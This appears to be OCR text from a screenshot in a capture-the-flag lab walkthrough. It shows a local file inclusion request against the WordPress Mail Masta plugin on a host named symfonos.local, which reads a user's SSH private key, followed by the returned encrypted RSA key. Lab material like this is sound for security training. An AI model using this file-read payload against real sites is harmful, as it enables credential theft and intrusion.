 1
2
http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/home/helios/.ssh/id_rsa — Mozilla Firefox
symfonos.local/h3l105/wp-c
http://symfonos.local/h3l105
view-source:http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/home/helios/.ssh/id_rsa
1 -----BEGIN RSA PRIVATE KEY-----
2 Proc-Type: 4,ENCRYPTED
3 DEK-Info: AES-128-CBC,9744A956F44FC5FED28AD564129AE069
4
5 hRrbg6c0E8aUGFuS3vgTdNTze6XeSfYJ0HihtJ7k1kggemsIUNe3ntm1+z/VcaKf
6 eyNXu0AU/QlWShKe2PeEic4HvORGLsbG9P/KaKwMwjXzcCgCPfJSXVXGMcSCaFsb
7 mesmiVvun2XhGFnYWsDZqEMKR01/49LjCtZwU0h418bmf/64u2AEnPO1sBDI6mJx
8 /1YFkl7WgIlHCXXD/oK4q7h+RHkEXBh38r3Ki5gvaoz7+HgmrXwfBymdNB04dODs
9 rGW8iwYcSQRrQLL4JLqLcGfZ/iX+HFWOl4tTWOG45BmJN9Po1VPd8I1ynhVfjDvE
10 rxG+1fC01YYuabcc5OKSytbbD85OdpWffgTtp/P1fl1YRLL5T9x/Za2y3l+NsV9Z
11 c+B/he0yTOYuADF17TAZpaYi3Dyy6XCquIb/iCSDxlEZq2S14vuP+BBwsHfqVaF0
12 OVsg4sSZYHa9+18DxDAsFoQpL7YTPusFX/s8dEBZbg0RScNKbIKOz8rWcJOca7lO
13 XPMhMU/pM+e8EP/rJabOxF/DQ+fJ7a9DnBHYdcx7g2xXJJTVXfbEAOF6wPDWIOCj
14 eBJlpJT1lG8Di6VOyI6k+ccvknPdROjr6YsvYEaMDYcw6oV+mhsqhh8HwajucT8z
15 wmHEjEKeY1L5qd9bk0UBwmR7ozTxQoFclUVzT+wtEuxiOjfMHqMdrDvaZT1kAG0s
16 8Y8LVM4Z9OrczBHUyYELnx6j9uPguz5tGVI55SL9Yj+Nis9MbRX0nnufOZ7Wlzte
17 Pk5rdSSeYEp5KY4x+fxlfvul2DgEUS3tge8+SCd/1Fi1GdRViVVC5XWZP2Uk+q9r
18 9FGFzkhQJEOA9hhChnEJeIEOsh6rouzqsFyQYgxXc7Ig/VDAUXCkKC3xGeyRemvK
19 A6AASgjlRVp4b9aOx1K3/rNZJ16+utGb3k8iKNIpmzxF8MyYDlbSUnyn5rhyhvs5
20 UwR7UylMOYOs7GYY9vJlKd74WimROAK1AaHJTa0U4XYnDiRucEB6b686RFRULtM8
21 w0kyQxGWGneHfPf8Q1zZeIFABPD4qIBr+M+AjHolbS2IWTPanjNzpWkjMMwOPB3A
22 PF83T/SSA2EyEaIy7wvTgSXYwGOH5wf0UlbQI8cEnHLTr3GC2RjyRlQ2xokkjwuU
23 nuXNaNHFTg606I0y27CFk+eUIiPkXapSlItEaY5BDksjaR5qCFLHX4QFW2d6hqLf
24 IJqAwjkBfCVOC6utuV69DNTBxX7/2OIpqt5ikoRReD2HN76GGGacdsEKDw8XbWBI
25 jlFt4fI3xr7r+l6ui8E753QhT3f3VueXgu+IyoamHvjtfklbNWzqEt7VS2HQB9eg
26 PgsvFVF5P9Ot6uprGJTWmlIUX2gMt4qnnSKpidLGMnXuEo9QJkVUqC+aO31/N73z
27 WJS2TMLqsDcPhkpS7Ad4hjiJYWJr9z0QaoN4bW89wjpAXBoKI7lsMMQgEVLAqve6
28 60RgZ4a3jZnm2qwrqupqQCKOLVrWlFAiP/xQy/HIajXiQqUgDb2vIzJT7nEad5J6
29 7HQ4rQFBOSEpd7P0bL99taAAk+1qxk16+V6aORY1qCI3JR3uuFX8WzixQPqXciSo
30 -----END RSA PRIVATE KEY-----
31